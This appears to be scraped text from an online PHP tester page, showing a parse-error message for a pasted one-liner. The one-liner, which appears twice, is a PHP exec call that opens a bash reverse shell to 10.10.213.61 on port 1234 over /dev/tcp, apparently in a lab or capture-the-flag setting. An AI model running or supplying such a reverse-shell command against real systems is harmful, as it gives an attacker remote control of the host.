 PHP Response
Line 1 appears to have generated an error, and has been highlighted. The full response is below.
×
Note that the line number in the full PHP response will be 6 lines too large. Nested code and eval() errors may incorrectly point to "line 1".
Error locator:
>>> 1: "<?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.213.61/1234 0>&1'");?>"
Parse error: syntax error, unexpected ''bash -i > /dev/tcp/10.10.213.' (T_CONSTANT_ENCAPSED_STRING) in /tmp/user_code/o
Execute PHP Commands
"<?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.213.61/1234 0>&1'");?>"
Execute Example: print("Hello World!");